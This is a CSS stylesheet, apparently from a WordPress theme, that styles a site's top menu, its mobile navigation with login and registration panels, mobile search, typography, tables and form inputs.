  /*  ----------------------------------------------------------------------------
      top-menu - login & menu
  */
  .menu-top-container {
    display: inline-block;
    margin-right: 16px;
  }
  .top-header-menu {
    list-style: none;
    margin: 0;
    display: inline-block;
  }
  .top-header-menu li {
    display: inline-block;
    position: relative;
    margin-left: 0;
  }
  .top-header-menu li li {
    width: 100%;
  }
  .top-header-menu li a {
    margin-right: 16px;
    line-height: 1;
  }
  .top-header-menu li a:hover {
    color: #4db2ec;
  }
  .top-header-menu .avatar {
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
    position: relative;
    top: -1px;
  }
  .top-header-menu .td-icon-menu-down {
    padding-left: 6px;
    font-size: 8px;
    position: relative;
    top: -1px;
  }
  .top-header-menu .td-icon-logout {
    font-size: 10px;
    position: relative;
    top: 1px;
    margin-right: 2px;
  }
  .top-header-menu .sub-menu {
    display: none;
    position: absolute;
    top: 26px;
    left: -10px;
    background-color: #222222;
    z-index: 1000;
  }
  .top-header-menu .sub-menu a {
    display: block;
    margin: 0 10px;
    white-space: nowrap;
    line-height: 28px;
  }
  .top-header-menu .current-menu-item > a,
  .top-header-menu .current-menu-ancestor > a,
  .top-header-menu .current-category-ancestor > a {
    color: #4db2ec;
  }
  .top-header-menu ul .td-icon-menu-down,
  .top-header-menu .td-mega-menu .td-icon-menu-down {
    display: none;
  }
  .top-header-menu .td-mega-menu ul,
  .top-header-menu ul ul {
    display: none !important;
  }
  /*  ----------------------------------------------------------------------------
      top-menu social widget
  */
  .td-social-icon-wrap {
    /* responsive portrait phone */
  }
  .td-social-icon-wrap > a {
    display: inline-block;
  }
  .td-social-icon-wrap .td-icon-font {
    font-size: 12px;
    width: 30px;
    height: 24px;
    line-height: 26px;
  }
  @media (max-width: 767px) {
    .td-social-icon-wrap {
      margin: 0 3px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 1
  */
  .top-bar-style-1 .td-header-sp-top-widget {
    float: right;
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 2
  */
  .top-bar-style-2 .td_ul_login,
  .top-bar-style-2 .td_ul_logout {
    margin-right: 32px;
  }
  .top-bar-style-2 .td-header-sp-top-menu {
    float: right;
  }
  .top-bar-style-2 .td-header-sp-top-menu ul:last-child,
  .top-bar-style-2 .td-header-sp-top-menu div:last-child {
    margin-right: 0;
  }
  .top-bar-style-2 .menu-top-container,
  .top-bar-style-2 .top-header-menu li:last-child a {
    margin-right: 0;
  }
  /*  ----------------------------------------------------------------------------
      Top Bar Style 3
  */
  /*  ----------------------------------------------------------------------------
      Top Bar Style 4
  */
  .top-bar-style-4 .td-header-sp-top-widget,
  .top-bar-style-4 .td-header-sp-top-menu {
    float: right;
  }
  /*
  
  
    Mobile menu
  
  
  */
  #td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    #td-outer-wrap {
      overflow: auto;
      margin: auto;
      width: 100%;
      -webkit-transition: transform 0.7s ease;
      -moz-transition: transform 0.7s ease;
      -o-transition: transform 0.7s ease;
      transition: transform 0.7s ease;
      -webkit-transform-origin: 50% 200px 0;
      -moz-transform-origin: 50% 200px 0;
      -o-transform-origin: 50% 200px 0;
      transform-origin: 50% 200px 0;
    }
  }
  /* toggle button - burger button */
  #td-top-mobile-toggle {
    display: none;
    /* responsive phone */
  }
  @media (max-width: 767px) {
    #td-top-mobile-toggle {
      display: inline-block;
      position: relative;
    }
  }
  #td-top-mobile-toggle a {
    display: inline-block;
  }
  #td-top-mobile-toggle i {
    font-size: 26px;
    width: 54px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
  }
  /*
      Mobile opened menu with admin bar
  */
  .admin-bar #td-mobile-nav {
    padding-top: 32px;
  }
  @media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
      padding-top: 46px;
    }
  }
  .td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
  }
  .td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #333145;
    background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
    background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
  }
  #td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  }
  #td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
  }
  #td-mobile-nav input:invalid {
    box-shadow: none !important;
  }
  .td-js-loaded .td-menu-background,
  .td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
  }
  #td-mobile-nav {
    height: 1px;
    overflow: hidden;
  }
  #td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
  }
  #td-mobile-nav .td-social-icon-wrap {
    margin: 20px 5px 0 0;
    display: inline-block;
  }
  #td-mobile-nav .td-social-icon-wrap i {
    border: none;
    background-color: transparent;
    font-size: 14px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    color: #fff;
  }
  .td-mobile-close {
    position: absolute;
    right: 1px;
    top: 0;
    z-index: 1000;
  }
  .td-mobile-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    top: 4px;
    position: relative;
  }
  .td-mobile-content {
    padding: 20px 20px 0;
  }
  .td-mobile-container {
    padding-bottom: 20px;
    position: relative;
  }
  .td-mobile-content {
    /* first submenu */
    /* hide the icons */
    /* reposition the main menu */
  }
  .td-mobile-content .fa {
    margin-right: 10px;
    min-width: 22px !important;
    display: inline-block;
    font-size: 18px;
    text-align: center;
    position: relative;
    top: -1px;
  }
  .td-mobile-content .sub-menu .fa {
    margin-right: 5px;
    min-width: 16px !important;
    font-size: 13px;
  }
  .td-mobile-content ul {
    list-style: none;
    margin: 0;
    padding: 0;
  }
  .td-mobile-content li {
    float: none;
    margin-left: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
  }
  .td-mobile-content li a {
    display: block;
    line-height: 21px;
    font-size: 21px;
    color: #fff;
    margin-left: 0;
    padding: 12px 30px 12px 12px;
    font-weight: bold;
  }
  .td-mobile-content .td-icon-menu-right {
    position: absolute;
    cursor: pointer;
    top: 10px;
    right: -4px;
    z-index: 1000;
    font-size: 14px;
    padding: 6px 12px;
    float: right;
    color: #fff;
    -webkit-transform-origin: 50% 48% 0px;
    -moz-transform-origin: 50% 48% 0px;
    -o-transform-origin: 50% 48% 0px;
    transform-origin: 50% 48% 0px;
    -webkit-transition: transform 0.3s ease;
    -moz-transition: transform 0.3s ease;
    -o-transition: transform 0.3s ease;
    transition: transform 0.3s ease;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
  }
  .td-mobile-content .td-icon-menu-right:before {
    content: '\e83d';
  }
  .td-mobile-content .td-sub-menu-open > a i {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
  }
  .td-mobile-content .td-sub-menu-open > ul {
    display: block;
    max-height: 2000px;
    opacity: 0.9;
  }
  .td-mobile-content .sub-menu {
    max-height: 0;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -moz-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    -o-transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: max-height 0.5s cubic-bezier(0.77, 0, 0.175, 1), opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
    /* 2nd level submenu */
  }
  .td-mobile-content .sub-menu .td-icon-menu-right {
    font-size: 11px;
    right: -2px;
    top: 8px;
    color: #fff;
  }
  .td-mobile-content .sub-menu a {
    padding: 9px 26px 9px 36px !important;
    line-height: 19px;
    font-size: 16px;
    font-weight: normal;
  }
  .td-mobile-content .sub-menu .sub-menu {
    /* 3rd level submenu */
  }
  .td-mobile-content .sub-menu .sub-menu a {
    padding-left: 55px !important;
  }
  .td-mobile-content .sub-menu .sub-menu .sub-menu a {
    padding-left: 74px !important;
  }
  .td-mobile-content .current-menu-item > a,
  .td-mobile-content .current-menu-ancestor > a,
  .td-mobile-content .current-category-ancestor > a {
    color: #73C7E3;
  }
  .td-mobile-content .menu_icon {
    display: none;
  }
  .td-mobile-content .menu-item-has-children a {
    width: 100%;
    z-index: 1;
  }
  .td-mobile-content .td-link-element-after {
    position: relative;
  }
  .td-menu-mob-open-menu {
    position: relative;
  }
  .td-menu-mob-open-menu #wpadminbar {
    position: fixed !important;
  }
  .td-menu-mob-open-menu #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px #000000;
    -moz-box-shadow: 0 0 46px #000000;
    box-shadow: 0 0 46px #000000;
  }
  .td-menu-mob-open-menu #td-mobile-nav {
    height: auto;
    overflow: auto;
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    left: 0;
  }
  .td-menu-mob-open-menu .td-menu-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
  }
  .td-menu-mob-open-menu.admin-bar #td-mobile-nav {
    padding-top: 0;
  }
  /*
  
  
    Mobile menu - login
  
  
  */
  /*
      Animation
  */
  .td-mobile-container {
    opacity: 1;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
  }
  .td-hide-menu-content .td-mobile-container {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  .td-hide-menu-content .td-mobile-content {
    display: none;
  }
  #td-mobile-nav .td-login-animation {
    opacity: 0;
    -webkit-transition: all 0.5s ease 0.5s;
    -moz-transition: all 0.5s ease 0.5s;
    -o-transition: all 0.5s ease 0.5s;
    transition: all 0.5s ease 0.5s;
    position: absolute;
    top: 0;
    width: 100%;
  }
  #td-mobile-nav .td-login-hide {
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    visibility: hidden !important;
  }
  #td-mobile-nav .td-login-show {
    visibility: visible !important;
    opacity: 1;
  }
  /*
      Logged section
  */
  #td-mobile-nav .td-menu-login-section {
    list-style: none;
    position: relative;
    margin-top: 20px;
  }
  #td-mobile-nav .td-menu-login-section .td-logged-wrap {
    height: 60px;
    line-height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-login-section .td-logged-wrap {
      height: 40px;
      line-height: 40px;
    }
  }
  #td-mobile-nav .td-menu-login-section a {
    color: #fff;
  }
  #td-mobile-nav .td-menu-avatar {
    position: absolute;
    top: 0;
    left: 20px;
    margin: 0;
  }
  #td-mobile-nav .td-menu-avatar .td-avatar-container {
    width: 60px;
    height: 60px;
    border-radius: 40px;
    -webkit-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    -moz-box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.1);
    overflow: hidden;
    position: relative;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-avatar .td-avatar-container {
      -webkit-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      -moz-box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      box-shadow: 0 0 0 3px rgba(255, 255, 255, 0.1);
      width: 40px;
      height: 40px;
    }
  }
  #td-mobile-nav .td-menu-avatar .avatar {
    position: absolute;
    margin: 0 auto;
    left: -9999px;
    right: -9999px;
    max-width: none;
    width: 100%;
    height: 100%;
  }
  #td-mobile-nav .td-menu-username {
    font-size: 20px;
    font-weight: bold;
    margin: 0 100px 0 95px;
    overflow: hidden;
    height: 60px;
    /* responsive portrait phone */
  }
  @media (max-width: 320px) {
    #td-mobile-nav .td-menu-username {
      font-size: 18px;
      height: 40px;
      margin: 0 100px 0 75px;
    }
  }
  #td-mobile-nav .td-menu-logout {
    position: absolute;
    top: 0;
    right: 20px;
    margin: 0;
  }
  #td-mobile-nav .td-menu-logout a {
    padding: 7px 14px;
    border: 1px solid rgba(255, 255, 255, 0.1);
    background-color: rgba(255, 255, 255, 0.03);
    font-size: 14px;
    font-weight: bold;
  }
  /*
      Guest section
  */
  #td-mobile-nav .td-guest-wrap {
    height: 40px;
    text-align: center;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-avatar {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    top: auto;
    left: auto;
    margin-right: 15px;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-avatar .td-avatar-container {
    width: 40px;
    height: 40px;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login {
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
    color: #fff;
    vertical-align: middle;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login span {
    background-color: #fff;
    width: 1px;
    height: 20px;
    display: inline-block;
    margin: 0 13px;
    line-height: 20px;
    position: relative;
    top: 3px;
    opacity: 0.3;
  }
  #td-mobile-nav .td-guest-wrap .td-menu-login a {
    cursor: pointer;
  }
  /*
      Register section
  */
  #td-mobile-nav .td-register-section {
    position: absolute;
    top: 0;
    color: #fff;
    width: 100%;
    z-index: -1;
  }
  #td-mobile-nav .td-register-section a {
    color: #fff;
  }
  #td-mobile-nav .td-register-section .td-icon-read-down {
    font-size: 23px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    line-height: 74px;
    width: 74px;
  }
  #td-mobile-nav .td-register-section .td-login-input {
    color: #fff;
    font-weight: normal;
    font-size: 17px;
    height: 40px;
    line-height: 40px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 18px 0;
    position: relative;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 0;
    box-shadow: none;
  }
  #td-mobile-nav .td-register-section .td-login-input:focus ~ label,
  #td-mobile-nav .td-register-section .td-login-input:valid ~ label {
    top: -6px;
    font-size: 14px;
    opacity: 0.4;
  }
  #td-mobile-nav .td-register-section .td-login-form-wrap {
    padding: 0 30px;
  }
  #td-mobile-nav .td-register-section .td-login-button {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 17px 0 15px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
    text-shadow: none;
  }
  #td-mobile-nav .td-register-section .td-login-info-text {
    text-align: center;
    margin-bottom: 20px;
  }
  #td-mobile-nav .td-login-title {
    position: absolute;
    top: 0;
    padding: 0 50px;
    text-align: center;
    line-height: 74px;
    text-transform: uppercase;
    width: 100%;
    font-size: 17px;
    height: 74px;
    overflow: hidden;
    z-index: -1;
  }
  #td-mobile-nav .td-login-panel-title {
    text-align: center;
    font-size: 16px;
    padding: 30px 10px;
  }
  #td-mobile-nav .td-login-panel-title span {
    display: inline-block;
    font-size: 28px;
    font-weight: bold;
    width: 100%;
    margin-bottom: 10px;
  }
  /*
  
  
      Search
  
  
  */
  .td-search-wrap-mob {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    text-align: center;
    z-index: 9999;
    visibility: hidden;
    color: #fff;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  }
  .td-search-wrap-mob .td-drop-down-search {
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    -webkit-backface-visibility: hidden;
    position: relative;
  }
  .td-search-wrap-mob #td-header-search-mob {
    color: #fff;
    font-weight: bold;
    font-size: 26px;
    height: 40px;
    line-height: 36px;
    border: 0;
    background: transparent;
    outline: 0;
    margin: 8px 0;
    padding: 0;
    text-align: center;
  }
  .td-search-wrap-mob .td-search-input {
    margin: 0 5%;
    position: relative;
  }
  .td-search-wrap-mob .td-search-input span {
    opacity: 0.8;
    font-size: 12px;
  }
  .td-search-wrap-mob .td-search-input:before,
  .td-search-wrap-mob .td-search-input:after {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 1px;
    background-color: #fff;
    bottom: 0;
    left: 0;
    opacity: 0.2;
  }
  .td-search-wrap-mob .td-search-input:after {
    opacity: 0.8;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    -o-transform: scaleX(0);
    -webkit-transition: transform 0.5s ease 0.8s;
    -moz-transition: transform 0.5s ease 0.8s;
    -o-transition: transform 0.5s ease 0.8s;
    transition: transform 0.5s ease 0.8s;
  }
  .td-search-wrap-mob .td_module_wrap {
    text-align: left;
  }
  .td-search-wrap-mob .td_module_wrap .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
  .td-search-wrap-mob .td_module_wrap .entry-title a {
    color: #fff;
  }
  .td-search-wrap-mob .td_module_wrap:hover .entry-title a {
    color: #fff;
  }
  .td-search-wrap-mob .td-post-date {
    color: #ddd;
    opacity: 0.8;
  }
  .td-search-wrap-mob .td-search-form {
    margin-bottom: 30px;
  }
  .td-search-wrap-mob .td-aj-search-results {
    margin: 0 5%;
    text-align: left;
  }
  .td-search-wrap-mob .td-module-thumb {
    top: auto;
    left: auto;
  }
  .td-search-wrap-mob .result-msg {
    margin: 0 5%;
  }
  .td-search-wrap-mob .result-msg a {
    display: block;
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    line-height: 50px;
    color: #000;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.36);
    margin: 10px 0 40px;
    font-size: 17px;
    border-radius: 0;
    background-color: #fff;
    opacity: 0.8;
  }
  .td-search-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    -webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transform: translate3d(100%, 0, 0);
    -webkit-transform: translate3d(100%, 0, 0);
    -moz-transform: translate3d(100%, 0, 0);
    -ms-transform: translate3d(100%, 0, 0);
    -o-transform: translate3d(100%, 0, 0);
    visibility: hidden;
  }
  .td-search-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #333145;
    background: -moz-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #b8333e));
    background: -webkit-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -o-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: -ms-linear-gradient(top, #333145 0%, #b8333e 100%);
    background: linear-gradient(to bottom, #333145 0%, #b8333e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0);
  }
  .td-search-close {
    text-align: right;
    z-index: 1000;
  }
  .td-search-close .td-icon-close-mobile {
    height: 70px;
    width: 70px;
    line-height: 70px;
    font-size: 21px;
    color: #fff;
    position: relative;
    top: 4px;
    right: 0;
  }
  .td-search-opened {
    position: relative;
  }
  .td-search-opened #wpadminbar {
    position: fixed !important;
  }
  .td-search-opened #td-outer-wrap {
    position: fixed;
    transform: scale3d(0.9, 0.9, 0.9);
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    -moz-transform: scale3d(0.9, 0.9, 0.9);
    -ms-transform: scale3d(0.9, 0.9, 0.9);
    -o-transform: scale3d(0.9, 0.9, 0.9);
    -webkit-box-shadow: 0 0 46px;
    -moz-box-shadow: 0 0 46px;
    box-shadow: 0 0 46px;
  }
  .td-search-opened .td-search-wrap-mob .td-drop-down-search {
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease 0.3s;
    -moz-transition: all 0.5s ease 0.3s;
    -o-transition: all 0.5s ease 0.3s;
    transition: all 0.5s ease 0.3s;
  }
  .td-search-opened .td-search-background {
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    visibility: visible;
  }
  .td-search-opened .td-search-input:after {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    -o-transform: scaleX(1);
  }
  .td-search-opened.admin-bar .td-search-wrap-mob {
    padding-top: 0;
  }
  /*
      Search opened menu with admin bar
  */
  .admin-bar .td-search-wrap-mob {
    padding-top: 32px;
  }
  @media (max-width: 767px) {
    .admin-bar .td-search-wrap-mob {
      padding-top: 46px;
    }
  }
  #td-mobile-nav label {
    position: absolute;
    top: 26px;
    left: 10px;
    font-size: 17px;
    color: #fff;
    opacity: 0.6;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
    -moz-transition: all 0.2s ease;
    -o-transition: all 0.2s ease;
    transition: all 0.2s ease;
  }
  .td-login-inputs {
    position: relative;
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > typography style
  ----------------------------------------------------------------------------
  */
  body,
  p {
    /*font-family: Verdana, Geneva, sans-serif;*/
    font-family: "Helvetica Neue", sans-serif;
    font-size: 14px;
    line-height: 21px;
  }
  p {
    margin-top: 0;
    margin-bottom: 21px;
  }
  a:active,
  a:focus {
    /* IE remove focus */
    outline: none;
  }
  a {
    color: #4db2ec;
    text-decoration: none;
  }
  ins {
    background: white;
    text-decoration: none;
  }
  code {
    position: relative;
    top: -1px;
    border: none;
    background-color: #F1F1F1;
    padding: 2px 6px;
  }
  pre {
    background-color: #f1f1f1;
    padding: 4px 10px 4px 10px;
    border: none;
    border-radius: 0;
    margin-top: 24px;
  }
  cite {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    /* ovveride bootstrap */
    font-style: italic;
    font-weight: normal;
    text-transform: none;
    color: #000;
  }
  cite a {
    color: #000;
  }
  cite a:hover {
    color: #4db2ec;
  }
  q {
    font-style: italic;
  }
  ul,
  ol {
    padding: 0;
  }
  ul li,
  ol li {
    line-height: 24px;
    margin-left: 21px;
  }
  .dl-horizontal a {
    font-weight: 500 !important;
  }
  .dl-horizontal dt {
    width: 70px;
    font-weight: 400;
    line-height: 24px;
    font-size: 15px;
  }
  .dl-horizontal dd {
    margin-left: 90px;
    line-height: 24px;
    font-size: 14px;
  }
  address {
    font-size: inherit !important;
    line-height: inherit !important;
    margin-bottom: 21px;
  }
  big {
    text-transform: uppercase;
  }
  embed {
    width: 100%;
  }
  /*  ----------------------------------------------------------------------------
       table
  */
  table {
    width: 100%;
  }
  table th {
    text-align: left;
    border: 1px solid #ededed;
    padding: 2px 8px;
  }
  table td {
    border: 1px solid #ededed;
    padding: 2px 8px;
  }
  table .odd td {
    background-color: #fcfcfc;
  }
  /*  ----------------------------------------------------------------------------
      h
  */
  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
    font-family: 'Roboto', sans-serif;
    color: #111111;
    font-weight: 400;
    margin: 6px 0 6px 0;
  }
  h1 > a,
  h2 > a,
  h3 > a,
  h4 > a,
  h5 > a,
  h6 > a {
    color: #111111;
  }
  h1 {
    font-size: 32px;
    line-height: 40px;
    margin-top: 33px;
    margin-bottom: 23px;
  }
  h2 {
    font-size: 27px;
    line-height: 38px;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  h3 {
    font-size: 22px;
    line-height: 30px;
    margin-top: 27px;
    margin-bottom: 17px;
  }
  h4 {
    font-size: 19px;
    line-height: 29px;
    margin-top: 24px;
    margin-bottom: 14px;
  }
  h5 {
    font-size: 17px;
    line-height: 25px;
    margin-top: 21px;
    margin-bottom: 11px;
  }
  h6 {
    font-size: 16px;
    line-height: 24px;
    margin-top: 21px;
    margin-bottom: 11px;
  }
  .videopress-placeholder {
    width: 100% !important;
  }
  .videopress-poster {
    height: auto !important;
    width: 100% !important;
  }
  .video-player {
    width: 100% !important;
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > Forms
  ----------------------------------------------------------------------------
  */
  textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    textarea {
      font-size: 16px;
    }
  }
  textarea:active,
  textarea:focus {
    border-color: #b0b0b0;
  }
  textarea:focus,
  input:focus,
  input[type]:focus {
    outline: 0 none;
  }
  /* Input buttons */
  input[type=submit] {
    font-family: 'Roboto', sans-serif;
    font-size: 13px;
    background-color: #222222;
    border-radius: 0;
    color: #fff;
    border: none;
    padding: 8px 15px;
    font-weight: 500;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
  }
  input[type=submit]:hover {
    background-color: #4db2ec;
  }
  input[type=text],
  input[type=url],
  input[type=tel],
  input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #e1e1e1;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    input[type=text],
    input[type=url],
    input[type=tel],
    input[type=email] {
      font-size: 16px;
    }
  }
  input[type=text]:active,
  input[type=url]:active,
  input[type=tel]:active,
  input[type=email]:active,
  input[type=text]:focus,
  input[type=url]:focus,
  input[type=tel]:focus,
  input[type=email]:focus {
    border-color: #b0b0b0;
  }
  input[type=password] {
    width: 100%;
    position: relative;
    top: 0;
    display: inline-table;
    vertical-align: middle;
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 1px solid #ccc;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
    margin-bottom: 10px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    input[type=password] {
      font-size: 16px;
    }
  }
  /*
  ----------------------------------------------------------------------------
    Site wide > WordPress Text, Images & Captions
  ----------------------------------------------------------------------------
  */
